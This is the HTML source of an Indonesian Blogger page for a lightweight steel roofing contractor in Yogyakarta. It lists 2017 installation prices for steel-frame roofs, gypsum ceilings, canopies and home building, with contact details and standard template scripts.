body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5WP5jB2zj5Zy0bFwbFswPeogEBtrblj7ZcjUFJxBC28G747PezlyhRRy48kfJj11E5bK7tzTS0Msfz2dYBORx-fbMpAdKnBOULapiIazRoPcAO5zzrhA7gZ2eYNfkWwxzKcmgKcxUpOo/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1994562930202025604&amp;zx=ae8446af-d509-4540-b784-b7da1a79a40c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1994562930202025604&amp;zx=ae8446af-d509-4540-b784-b7da1a79a40c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='static_page'>
<div id="outer-wrapper" class="static_page item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.bajaringanyogya.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>LAYANAN</a></li>
<li itemprop='name'><a href='http://www.bajaringanyogya.com/p/atap-baja-ringan.html' itemprop='url'>_ATAP BAJA RINGAN</a></li>
<li itemprop='name'><a href='http://www.bajaringanyogya.com/p/jasa-pasang-plafon-yogyakarta.html' itemprop='url'>_PLAFON</a></li>
<li itemprop='name'><a href='http://www.bajaringanyogya.com/p/jasa-pasang-kanopi-yogyakarta.html' itemprop='url'>_KANOPI</a></li>
<li itemprop='name'><a href='http://www.bajaringanyogya.com/p/jasa-bangun-dan-renovasi-rumah.html' itemprop='url'>_RENOVASI RUMAH</a></li>
<li itemprop='name'><a href='http://www.bajaringanyogya.com/p/daftar-harga-jasa-pasang-atap-baja.html' itemprop='url'>DAFTAR HARGA</a></li>
<li itemprop='name'><a href='http://www.bajaringanyogya.com/p/portfolio.html' itemprop='url'>PORTFOLIO</a></li>
<li itemprop='name'><a href='http://www.bajaringanyogya.com/p/sitemap.html' itemprop='url'>SITEMAP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>
</a></li>
<li itemprop='name'><a href='#' itemprop='url'>
</a></li>
<li itemprop='name'><a href='#' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.bajaringanyogya.com/'>BAJA RINGAN JOGJA </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>BAJA RINGAN TERBAIK dan TERPERCAYA YOGYAKARTA 0852 2201 0306</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>AHLI NYA BAJA RINGAN</h2>
<div class='widget-content'>
<p>
HUBUNGI 0852 2201 0306
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name'>
DAFTAR HARGA JASA PASANG ATAP BAJA RINGAN YOGYAKARTA
</h1></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4792981129531847930' itemprop='articleBody'>
<meta content=' Harga Pasang Atap Baja Ringan Yogyakarta 2017 :        Layanan    Harga    Keterangan      Baja Ringan 0,75    Rp. 108,000.-    Terpasang /...' name='twitter:description'/>
<h3>
Harga Pasang Atap Baja Ringan Yogyakarta 2017 :&nbsp;</h3>
<br />
<table border="1" style="width: 700px;">
<tbody>
<tr>
<td><div style="text-align: center;">
<b>Layanan </b></div>
</td>
<td><div style="text-align: center;">
<b>Harga</b></div>
</td>
<td><div style="text-align: center;">
<b>Keterangan </b></div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Baja Ringan 0,75 </div>
</td>
<td><div style="text-align: center;">
Rp. 108,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Baja Ringan 0,75 + Genteng Metal Pasir SNI </div>
</td>
<td><div style="text-align: center;">
Rp. 173,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Baja Ringan 0,75 + Genteng Metal Warna SNI </div>
</td>
<td><div style="text-align: center;">
Rp. 162,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Baja Ringan 0,75 + Spandek </div>
</td>
<td><div style="text-align: center;">
Rp. 173,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Baja Ringan 0,75 + Genteng Onduline </div>
</td>
<td><div style="text-align: center;">
Rp. 195,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Baja Ringan 0,75 + Genteng Keramik Warna Natural </div>
</td>
<td><div style="text-align: center;">
Rp. 375,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Baja Ringan 0,75 + Alderon </div>
</td>
<td><div style="text-align: center;">
Rp. 225,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Baja Ringan 0,75 + uPVC Eco Roof </div>
</td>
<td><div style="text-align: center;">
Rp. 185,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
</tbody></table>
<br />
* Keterangan :<br />
<ul>
<li>Gratis Survey dan Konsultasi</li>
<li>Harga sudah termasuk Upah tenaga</li>
<li>Jarak Kuda-Kuda 1 Meter</li>
<li>Belum termasuk Listplank dan pembuangan puing</li>
<li>Untuk Genteng Sudah terasuk dengan karpus/nok/bumbungan</li>
<li>GARANSI 10 TAHUN</li>
<li>Tidak termasuk pekerjaan bongkar</li>
</ul>
<br />
<h3>
Harga Pasang Atap Plafon Gipsum Yogyakarta 2017 :&nbsp;</h3>
<br />
<table border="1" style="width: 700px;">
<tbody>
<tr>
<td><div style="text-align: center;">
<b>Layanan </b></div>
</td>
<td><div style="text-align: center;">
<b>Harga</b></div>
</td>
<td><div style="text-align: center;">
<b>Keterangan </b></div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Gipsum Jaya board 9mm + Rangka 0.3 </div>
</td>
<td><div style="text-align: center;">
Rp. 116,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Gipsum indoboard 9mm + Rangka 0.3 </div>
</td>
<td><div style="text-align: center;">
Rp. 108,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
List Plafon 10-12cm Minimalist </div>
</td>
<td><div style="text-align: center;">
Rp. 25,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M' </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Cat Plafon ( Jotun Easy Wipe </div>
</td>
<td><div style="text-align: center;">
Rp. 32,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
</tbody></table>
* Keterangan :<br />
<ul>
<li>Gratis Survey dan Konsultasi</li>
<li>Harga sudah termasuk Upah tenaga</li>
<li>Tidak termasuk pekerjaan bongkar</li>
</ul>
<h3>
Harga Pasang Kanopi Yogyakarta 2017 :&nbsp;</h3>
<br />
<table border="1" style="width: 700px;">
<tbody>
<tr>
<td><div style="text-align: center;">
<b>Layanan </b></div>
</td>
<td><div style="text-align: center;">
<b>Harga</b></div>
</td>
<td><div style="text-align: center;">
<b>Keterangan </b></div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Kanopi Baja  + Atap Spandek </div>
</td>
<td><div style="text-align: center;">
Rp. 300,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Kanopi Baja  + Atap Poly </div>
</td>
<td><div style="text-align: center;">
Rp. 350,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Kanopi Baja  + Atap Alderon  </div>
</td>
<td><div style="text-align: center;">
Rp. 400,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Kanopi Hollow Besi + Atap Kaca Laminate 8mm </div>
</td>
<td><div style="text-align: center;">
Rp. 1,320,000.- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
</tbody></table>
* Keterangan :<br />
<ul>
<li>Gratis Survey dan Konsultasi</li>
<li>Harga sudah termasuk Upah tenaga</li>
<li>Tidak termasuk pekerjaan bongkar</li>
</ul>
<h3>
Harga&nbsp; BANGUN RUMAH Yogyakarta 2017 :&nbsp;</h3>
<br />
<table border="1" style="width: 700px;">
<tbody>
<tr>
<td><div style="text-align: center;">
<b>Layanan </b></div>
</td>
<td><div style="text-align: center;">
<b>Harga</b></div>
</td>
<td><div style="text-align: center;">
<b>Keterangan </b></div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Bangun Rumah</div>
</td>
<td><div style="text-align: center;">
Rp. Call .- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
<tr>
<td><div style="text-align: center;">
Renovasi Rumah </div>
</td>
<td><div style="text-align: center;">
Rp. Call .- </div>
</td>
<td><div style="text-align: center;">
Terpasang /M2 </div>
</td>
</tr>
</tbody></table>
* Keterangan :<br />
<ul>
<li>Gratis Survey dan Konsultasi</li>
<li>Survey dibutuhan untuk mendapatkan infromasi yang akurat, karena banyak nya item pekerjaan</li>
<li>Sistem pengajuan RAB</li>
<li>Harga mengikuti dengan Spesifikasi yang di inginkan</li>
</ul>
<div>
Harga dapat dipengaruhi oleh volume, negosiasi dan kenaikan harga bahan dasar baja, silahkan menghubungi kami untuk mendapatkan penawaran terbaik.</div>
<div>
Phone : 0852 2201 0306</div>
<div>
Email : brobrilliant@gmail.com</div>
<div>
<br /></div>
<div>
Salam<br />
<br />
P.S : SEMUA HARGA MASIH BISA DI NEGOSIASIKAN</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2024096997'>
<a href='https://www.blogger.com/page-edit.g?blogID=1994562930202025604&pageID=4792981129531847930&from=pencil' title='Edit Halaman'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1994562930202025604&pageID=4792981129531847930&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1994562930202025604&pageID=4792981129531847930&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1994562930202025604&pageID=4792981129531847930&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1994562930202025604&pageID=4792981129531847930&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1994562930202025604&pageID=4792981129531847930&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1994562930202025604?pa=4792981129531847930&hl=id&saa=85391&origin=http://www.bajaringanyogya.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='http://www.bajaringanyogya.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.bajaringanyogya.com/2018/01/cara-memilih-baja-ringan-jogja.html'>
<img alt='CARA MEMILIH BAJA RINGAN JOGJA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ECZdtj6Dw5sHjkD7SFULILMlEXqRayX4q29f3u3SQ2APIGyQ2IeHeCxM5L_BPOCUN_pI3T7eEMCUszDbLlvTdfwtW02F3KSaKGR6NSQMOputX6xEloc7616iV-8qKhh3UThXVOszbc8/s72-c/Jual+baja+ringan+per+batang+di+jogja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.bajaringanyogya.com/2018/01/cara-memilih-baja-ringan-jogja.html'>CARA MEMILIH BAJA RINGAN JOGJA</a></div>
<div class='item-snippet'>    Sering anda temui perbedaan atau selisih harga pemasangan atap baja ringan  yang sangat signifikan antara satu kontraktor dengan kontrak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.bajaringanyogya.com/2017/12/jual-baja-ringan-per-batang-di-jogja.html'>
<img alt='JUAL BAJA RINGAN PER BATANG DI JOGJA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNRixYiNANhC_631jlb-4NsCUoJpelqlWjMJ2__lKfi2DYf9qBhruwNeFyzDlqVoFlA-3emHgygc1FWGYFvG-K03vIV8otsOpuvzz0IpynPBZhBuZMdTHKsc07UVpTCZx33fu_BVpP8V4/s72-c/Jual+baja+ringan+per+batang+di+jogja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.bajaringanyogya.com/2017/12/jual-baja-ringan-per-batang-di-jogja.html'>JUAL BAJA RINGAN PER BATANG DI JOGJA</a></div>
<div class='item-snippet'>    DISTRIBUTOR BAJA RINGAN YOGYAKARTA  Bajaringanyogya.com &#160;selain menawarkan pemasangan rangka atap baja ringan, kami juga melayani penjua...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.bajaringanyogya.com/2017/12/alamat-toko-baja-ringan-di-jogja.html'>
<img alt='ALAMAT TOKO BAJA RINGAN DI JOGJA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifWL27BIwV3h-vcizec7TD6HhzAdzNixkAV-gSTotUIQp7GYHNGKoZynHo8CXDvytjyCojm5BXveiIcNZk2bs_-x6sxwGKZ6WUbZd2ru4r3GUbRyi2e1nEtWmTNVwcG_beWvFroRj1aaI/s72-c/bajaringanyogya.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.bajaringanyogya.com/2017/12/alamat-toko-baja-ringan-di-jogja.html'>ALAMAT TOKO BAJA RINGAN DI JOGJA</a></div>
<div class='item-snippet'>    Baja Ringan Yogya&#160; memiliki kantor atau toko di alamat :   Jl. Rejodani, Ngaglik, Kabupaten Sleman, D.I.Y 55581  Telp : 0852 2201 0306 |...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.bajaringanyogya.com/2017/12/pasang-baja-ringan-murah-di-jogja-2018.html'>
<img alt='PASANG BAJA RINGAN MURAH di JOGJA 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXT3YV-7SbNH4LewvQ4-5qf6dYY4wU1shR2j57foV_SHnn0r1RJS7liOXvnYxbF7LEvCWWPTfwuK9LlPcRKv9AaAWjfhHrtueM6mSUiWiqtJXEWpxp76PXn6SH4dzn5FmBRV8sVQwww0I/s72-c/Pasang+baja+Ringan+jogja+murah.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.bajaringanyogya.com/2017/12/pasang-baja-ringan-murah-di-jogja-2018.html'>PASANG BAJA RINGAN MURAH di JOGJA 2018</a></div>
<div class='item-snippet'>   Bajaringanyogya.com &#160; Atap Kontrakrot Baja Ringan untuk wilayah yogyakarta. sering juga sebut sebagai Aplikator Baja Ringan.   Kami melay...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.bajaringanyogya.com/2018/01/harga-baja-ringan-jogja-2018.html'>
<img alt='HARGA BAJA RINGAN JOGJA 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wOgemkVp4et0-b4CW-1nEb-SZ-HXIZ6wVkOl1SECbyRxNVOMuHOoL1u1hYNp_AbPOEE0g6xrr_IRARlJBbF6vriP_lNsuBHGWI8TxiOtKUq46w6ezXNtYiYTUTDFiiIkM0TN9SMJ_Is/s72-c/Tempat+pasang+baja+ringan+jogja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.bajaringanyogya.com/2018/01/harga-baja-ringan-jogja-2018.html'>HARGA BAJA RINGAN JOGJA 2018</a></div>
<div class='item-snippet'>   Baja Ringan Yogyakarta  ingin memberikan informasi tentang Harga Pemasangan Baja Ringan Jogja. Sudah setahun lebih ada yang di rindukan o...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Alamat%20toko%20baja%20ringan%20di%20jogja'>Alamat toko baja ringan di jogja</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Atap%20Baja%20Ringan%20Jogja'>Atap Baja Ringan Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/baha%20ringan%20jogja'>baha ringan jogja</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Baja%20Ringan'>Baja Ringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Baja%20ringan%202018'>Baja ringan 2018</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Baja%20ringan%20bergaransi'>Baja ringan bergaransi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Baja%20ringan%20berkualitas'>Baja ringan berkualitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Baja%20ringan%20jogja'>Baja ringan jogja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Baja%20ringan%20murah'>Baja ringan murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Borongan%20Baja%20ringan'>Borongan Baja ringan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Cara%20hitung%20baja%20ringan'>Cara hitung baja ringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/distributor%20baja%20ringan'>distributor baja ringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/distributor%20baja%20ringan%20jogja'>distributor baja ringan jogja</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Harga%20Baja%20Ringan'>Harga Baja Ringan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/harga%20Baja%20ringan%20per%20meter'>harga Baja ringan per meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Jasa%20Pasang%20Baja%20Ringan'>Jasa Pasang Baja Ringan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Pasang%20baja%20ringan'>Pasang baja ringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/pasang%20baja%20ringan%20jogja'>pasang baja ringan jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/plafon'>plafon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/promo%20baja%20ringan'>promo baja ringan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Rumus%20Baja%20ringan'>Rumus Baja ringan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.bajaringanyogya.com/search/label/Tips%20Baja%20Ringan'>Tips Baja Ringan</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>BRILLINT CONSTRUCTION</a> Shared By <a href='https://waytemplates.blogspot.com/' rel='dofollow' title='Blogger Templates'>Way Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var 